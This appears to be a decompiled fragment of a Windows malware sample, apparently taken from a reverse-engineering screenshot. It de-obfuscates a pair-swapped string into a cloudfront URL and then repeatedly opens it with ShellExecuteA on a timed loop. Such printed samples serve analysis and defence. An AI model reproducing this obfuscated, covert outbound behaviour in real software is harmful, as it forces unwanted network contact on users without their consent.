 v1 = 0;
GetModuleHandleA(0);
strcpy(File, "thpt/:d/p1ciuvng57in.olcuofdortnn.te");
v2 = strlen(File);
v3 = v2;
if ( v2 % 2 == 1 )
v3 = v2 - 1;
for ( i = 0; i < v3; i += 2 )
{
v5 = File[i];
File[i] = File[i + 1];
File[i + 1] = v5;
}
while ( !dword_1001316C )
{
Sleep(0x1388u);
GetSystemTimeAsFileTime(&SystemTimeAsFileTime);
v6 = sub_1000AF90(*(_QWORD *)&SystemTimeAsFileTime, 0x989680u, 0);
if ( (unsigned int)(v6 + 0x49EF6F00 - v1) > 0x493E0 )
{
ShellExecuteA(0, "open", File, 0, 0, 3);
v1 = v6 + 0x49EF6F00;
}
Sleep(0xBB8u);
}
return 0;
}